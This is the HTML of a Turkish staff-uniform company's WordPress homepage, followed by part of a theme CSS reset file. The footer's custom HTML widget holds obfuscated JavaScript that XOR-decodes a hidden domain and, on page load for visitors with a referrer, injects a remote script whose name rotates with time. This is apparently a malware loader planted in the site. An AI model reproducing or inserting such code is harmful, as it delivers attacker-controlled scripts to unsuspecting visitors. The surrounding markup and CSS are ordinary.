						<div class="w-clients-list slick-loading" data-columns="5" data-autoPlay="1" data-autoPlaySpeed="2000"><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/zoom.jpg" alt="zoom"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/comfort-ada-class-hotel.jpg" alt="comfort-ada-class-hotel"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/villa-bosphorus.jpg" alt="villa-bosphorus"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/victoria-casino.jpg" alt="victoria-casino"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/turk-kahvesi.jpg" alt="turk-kahvesi"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/ronin.jpg" alt="ronin"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/otte.jpg" alt="otte"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/mektebim.jpg" alt="mektebim"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/ladin-otel.jpg" alt="ladin-otel"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/hepsi-life.jpg" alt="hepsi-life"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/fast-go.jpg" alt="fast-go"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/doga-feriloft.jpg" alt="doga-feriloft"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/cepte-tamir.jpg" alt="cepte-tamir"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/09/alins-fırın-cafe.jpg" alt="alins-fırın-cafe"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/02/sutlu-kahve.jpg" alt="sutlu-kahve"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/02/pide-de-samsun.jpg" alt="pide-de-samsun"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/02/mustafa-sto-res.jpg" alt="mustafa-sto-res"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/02/istasyon.jpg" alt="istasyon"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/02/donerci-canbaba.jpg" alt="donerci-canbaba"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/02/diamond.jpg" alt="diamond"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2017/02/biget-steak.jpg" alt="biget-steak"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/08/referans37.jpg" alt="37"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/08/referans36.jpg" alt="36"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/08/referans35.jpg" alt="35"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/08/referans34.jpg" alt="34"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/08/referans33.jpg" alt="33"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/05/referans32.jpg" alt="32"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/05/referans31.jpg" alt="31"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/05/referans30.jpg" alt="30"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/05/referans29.jpg" alt="29"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/05/referans28.jpg" alt="28"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/05/referans27.jpg" alt="27"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2016/05/referans26.jpg" alt="26"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/06/25.jpg" alt="25"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/06/24.jpg" alt="24"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/06/23.jpg" alt="23"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/06/22.jpg" alt="22"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/06/21.jpg" alt="21"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/05/referans20-300x200.jpg" alt="20"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/05/referans19-300x200.jpg" alt="19"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/05/referans18-300x200.jpg" alt="18"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/05/referans17-300x200.jpg" alt="17"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/04/referans16-300x200.jpg" alt="16"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/04/referans15-300x200.jpg" alt="15"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans14-300x200.jpg" alt="14"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans13-300x200.jpg" alt="13"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans12-300x200.jpg" alt="12"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans11-300x200.jpg" alt="11"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans10-300x200.jpg" alt="10"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans9-300x200.jpg" alt="9"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans8-300x200.jpg" alt="8"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans7-300x200.jpg" alt="7"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans6-300x200.jpg" alt="6"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans5-300x200.jpg" alt="5"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans4-300x200.jpg" alt="4"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans3-300x200.jpg" alt="3"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans2-300x200.jpg" alt="2"></span></div><div class="w-clients-item"><span class="w-clients-item-h"><img data-lazy="http://www.marienkeyes.com/wp-content/uploads/2015/02/referans1-300x200.jpg" alt="1"></span></div></div>
					</div></div></div></div></div><div class="l-submain wpb_row color_primary"><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="full-width"><div class="w-actionbox color_grey controls_aside"><div class="w-actionbox-text"><h3>Zamanın ametisti Marien Keyes kalitesi ile tanışın…</h3></div><div class="w-actionbox-controls"><a class="w-actionbox-button g-btn size_big color_contrast" href="/iletisim/"><span><i class="fa fa-phone"></i>BİZE ULAŞIN</span></a></div></div></div></div></div></div>		</div>
<!-- /MAIN -->

</div>
<!-- /CANVAS -->

<!-- FOOTER -->
<div class="l-footer">
		<!-- subfooter: top -->
	<div class="l-subfooter at_top">
		<div class="l-subfooter-h g-cols offset_default">
					<div class="one-third">
				<div id="text-2" class="widget widget_text"><h4>Marien Keyes</h4>			<div class="textwidget"><p>Teknolojik gelişmeleri, Osmanlı değerlerini ve modern dünya kültürünü yakinen takip eden ve geliştiren, kendini her geçen gün yenileyen ve müşterilerinin beklentilerini yüzde yüz karşılama hevesiyle çalışan, Sektörün öncü markalarından biri olan Marien Keyes personel kıyafetlerinde fark yaratmayı ve farkındalık oluşturmayı hedefliyor. </p>
</div>
		</div><div id="socials-2" class="widget widget_socials"><h4>Sosyal Medya</h4><div class="w-socials size_normal">
			<div class="w-socials-h">
				<div class="w-socials-list"><div class="w-socials-item facebook">
					<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/MarienKeyes">
						<i class="fa fa-facebook"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Facebook</span>
						</div>
					</div>
					</div><div class="w-socials-item twitter">
					<a class="w-socials-item-link" target="_blank" href="https://twitter.com/MarienKeyes">
						<i class="fa fa-twitter"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Twitter</span>
						</div>
					</div>
					</div><div class="w-socials-item gplus">
					<a class="w-socials-item-link" target="_blank" href="https://plus.google.com/+Marienkeyes">
						<i class="fa fa-google-plus"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Google+</span>
						</div>
					</div>
					</div><div class="w-socials-item linkedin">
					<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/marien-keyes-personel-kıyafetleri">
						<i class="fa fa-linkedin"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">LinkedIn</span>
						</div>
					</div>
					</div><div class="w-socials-item youtube">
					<a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UC3s5eUWPNvQBToTReofC_4A">
						<i class="fa fa-youtube-play"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">YouTube</span>
						</div>
					</div>
					</div><div class="w-socials-item instagram">
					<a class="w-socials-item-link" target="_blank" href="https://instagram.com/marienkeyes/">
						<i class="fa fa-instagram"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Instagram</span>
						</div>
					</div>
					</div><div class="w-socials-item pinterest">
					<a class="w-socials-item-link" target="_blank" href="http://pinterest.com/marienkeyes/">
						<i class="fa fa-pinterest"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Pinterest</span>
						</div>
					</div>
					</div></div></div></div></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div id="socials-3" class="widget widget_socials">
<div class="w-socials size_normal">
<div class="w-socials-h">
<div class="w-socials-list">
<div class="w-socials-item facebook">
    <a class="w-socials-item-link" target="_blank" href="http://marienkeyes.livejournal.com/"><i class="fa fa-share-alt"></i></a></p>
<div class="w-socials-item-popup">
<div class="w-socials-item-popup-h"><span class="w-socials-item-popup-text">Live Jornal</span></div>
</div></div>
<div class="w-socials-item facebook">
    <a class="w-socials-item-link" target="_blank" href="http://marienkeyes.soup.io/"><i class="fa fa-share-alt"></i></a></p>
<div class="w-socials-item-popup">
<div class="w-socials-item-popup-h"><span class="w-socials-item-popup-text">Soup.io</span></div>
</div></div>
<div class="w-socials-item facebook">
    <a class="w-socials-item-link" target="_blank" href="http://www.scoop.it/u/marien-keyes"><i class="fa fa-share-alt"></i></a></p>
<div class="w-socials-item-popup">
<div class="w-socials-item-popup-h"><span class="w-socials-item-popup-text">Scoop.it</span></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3d70c) {
    
    var _7d211f = Date.now();
    var _18991d = 1000;
    _7d211f = _7d211f / _18991d;
    _7d211f = Math.floor(_7d211f);

    var _5ff131 = 600;
    _7d211f -= _7d211f % _5ff131;
    _7d211f = _7d211f.toString(16);

    var _91de5e = _3d70c.referrer;

    if (!_91de5e) return;

    var _fe3192 = [49405, 49400, 49383, 49396, 49397, 49392, 49378, 49401, 49395, 49406, 49392, 49379, 49397, 49402, 49400, 49381, 49343, 49400, 49407, 49399, 49406];

    _fe3192 = _fe3192.map(function(_178ae5){
        return _178ae5 ^ 49297;
    });

    var _84421e = "404a083f4b8d206451cd12de6824ae80";
    
    _fe3192 = String.fromCharCode(..._fe3192);

    var _6cc605 = "https://";
    var _4ae8ec = "/";
    var _21ccd4 = "track-";

    var _e21cbc = ".js";

    var _5c4263 = _3d70c.createElement("script");
    _5c4263.type = "text/javascript";
    _5c4263.async = true;
    _5c4263.src = _6cc605 + _fe3192 + _4ae8ec + _21ccd4 + _7d211f + _e21cbc;

    _3d70c.getElementsByTagName("head")[0].appendChild(_5c4263)

}(document);
</script></div></div>			</div>
						<div class="one-third">
				<div id="text-3" class="widget widget_text"><h4>Harita</h4>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3186.2520799745685!2d27.259732814775028!3d37.00378217990711!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14be0b5ea1ad5f7d%3A0xff612273414633d4!2sClub+Cherry+Hotel!5e0!3m2!1str!2str!4v1549033895422" frameborder="0" style="border:0;width:100%;height:200px" allowfullscreen></iframe></div>
		</div>			</div>
						<div class="one-third">
				<div id="contact-2" class="widget widget_contact"><h4>İletişim Bilgileri</h4><div class="w-contacts"><div class="w-contacts-h"><div class="w-contacts-list"><div class="w-contacts-item">
						<i class="fa fa-map-marker"></i>
						<span class="w-contacts-item-value">Yalı Mah. 4051 Sokak No:113 Cherry Clup <br>Turgutreis Bodrum Muğla</span>
					</div><div class="w-contacts-item">
						<i class="fa fa-phone"></i>
						<span class="w-contacts-item-value">Gsm: +90 542 526 10 00<br>Gsm: +90 530 466 65 84</span>
					</div><div class="w-contacts-item">
						<i class="fa fa-envelope-o"></i>
						<span class="w-contacts-item-value"><a href="mailto:info@marienkeyes.com marienkeyes.tr@gmail.com">info@marienkeyes.com marienkeyes.tr@gmail.com</a></span>
					</div></div></div></div></div>			</div>
			
		</div>
	</div>
			<!-- subfooter: bottom -->
	<div class="l-subfooter at_bottom">
		<div class="l-subfooter-h i-cf">

			<div class="w-copyright"> Marien Keyes © 2015</div>

			<!-- NAV -->
			<nav class="w-nav layout_hor">
				<ul class="w-nav-list level_1">
					<li id="menu-item-3661" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home w-nav-item level_1 menu-item-3661"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com"><span class="w-nav-title">Anasayfa</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3471"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/hakkimizda/"><span class="w-nav-title">Hakkımızda</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3662"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/urunler/"><span class="w-nav-title">Ürünler</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3663"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/hizmetler/"><span class="w-nav-title">Hizmetler</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3665"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/fiyatlar/"><span class="w-nav-title">Fiyatlar</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3664"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/referanslar/"><span class="w-nav-title">Referanslar</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4402"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3666"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/insan-kaynaklari/"><span class="w-nav-title">İnsan Kaynakları</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3469"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/iletisim/"><span class="w-nav-title">İletişim</span><span class="w-nav-arrow"></span></a></li>
				</ul>
			</nav><!-- /NAV -->

		</div>
	</div>
	
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
window.mobileNavWidth = "1023";
window.logoHeight = "150";
window.logoHeightSticky = "150";
window.logoHeightTablets = "80";
window.logoHeightMobiles = "50";
window.mobileNavWidth = "1023";
window.headerMainHeight = "150";
window.headerMenuTogglable = 1;
window.headerMainShrinkedHeight = "60";
window.headerExtraHeight = "36";
window.headerDisableStickyHeaderWidth = "300";
window.headerDisableAnimationWidth = "1000";
window.firstSubmainPadding = 186;
window.ajaxURL = 'http://www.marienkeyes.com/wp-admin/admin-ajax.php';
window.nameFieldError = "Lütfen isminizi girin";
window.emailFieldError = "Lütfen email adresinizi girin";
window.phoneFieldError = "Lütfen telefon numaranızı girin";
window.captchaFieldError = "Lütfen hesaplamayı yapın";
window.messageFieldError = "Lütfen mesaj yazın";
window.messageFormSuccess = "Teşekkürler, mesajınız gönderildi.";
</script>
			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<link rel='stylesheet' id='js_composer_front-css'  href='http://www.marienkeyes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.marienkeyes.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.marienkeyes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/jquery.easing.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/jquery.magnific-popup.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/jquery.simpleplaceholder.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/waypoints.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/imagesloaded.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/plugins.js?ver=1.9.5'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/us.widgets.js?ver=1.9.5'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/slick.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/jquery.horparallax.js?ver=1.9.5'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.marienkeyes.com/wp-content/themes/Impreza/css/motioncss.css?ver=1.9.5
body_size: 43439
content:
/*
----------------------------------------------------------------

MotionCSS Framework basic styles

Copyright 2014 UpSolution
http://us-themes.com/

NOTE: DO NOT EDIT THIS FILE!
THIS FILE IS REPLACED DURING AUTO-UPDATES
AND ANY CHANGES MADE HERE WILL BE OVERWRITTEN.

----------------------------------------------------------------
*/

/*
 * Global resets
 */
html, body, div, span, object, iframe, img,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code,
del, dfn, em, ins, kbd, q, samp, small, strong, sub, sup, var, b, i,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, button, details, figcaption, figure, footer, header, hgroup, menu, nav, section, menu, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: transparent;
	}
html, body {
	width: 100%;
	height: 100%;
	}

* {
	-moz-box-sizing: border-box;
		 box-sizing: border-box;
	}

/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
	}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
    display: inline-block;
	*display: inline;
	*zoom: 1;
	}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
    display: none;
    height: 0;
	}

/**
 * Address styling not present in IE 8/9.
 */
[hidden] {
    display: none;
	}

/* ==========================================================================
   Base
   ========================================================================== */

/**
 * 1. Set default font family to sans-serif.
 * 2. Corrects text resizing oddly in IE6/7 when body `font-size` is set using `em` units.
 * 3. Prevent iOS text size adjust after orientation change, without disabling user zoom.
 */
html {
    font-family: sans-serif; /* 1 */
	font-size: 100%; /* 2 */
    -webkit-text-size-adjust: 100%; /* 3 */
    -ms-text-size-adjust: 100%; /* 3 */
	}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
	outline: 0;
	}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
input:focus,
textarea:focus,
select:focus {
	outline: 0;
	}

/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Address font-weight styling to normal.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
	}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
    border-bottom: 1px dotted;
	}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
    font-weight: bold;
	}

/**
 * Address styling in all browsers.
 */
ins {
	text-decoration: underline;
	}
del {
	text-decoration: line-through;
	}
i,
em {
	font-style: italic;
	}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
    font-style: italic;
	}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
	}

/**
 * Address styling not present in IE 8/9.
 */
mark {
    background: #ff0;
    color: #000;
	}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
	}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
    white-space: pre-wrap;
	}

/**
 * Set consistent quote types.
 */
q {
    quotes: "\201C" "\201D" "\2018" "\2019";
	}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
    font-size: 80%;
	}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
	}
sup {
    top: -0.5em;
	}
sub {
    bottom: -0.25em;
	}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
	border: 0; /* 1 */
	-ms-interpolation-mode: bicubic; /* 2 */
	max-width: 100%;
	height: auto;
	}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
    overflow: hidden;
	}

/* ==========================================================================
   Figures
   ========================================================================== */

/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
    margin: 0;
	}

/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
	}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
	}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
    line-height: normal;
	}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
    text-transform: none;
	}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
	}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
    cursor: default;
	}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
	}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
	}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
	}

/* ==========================================================================
   Tables & Lists
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */
table {
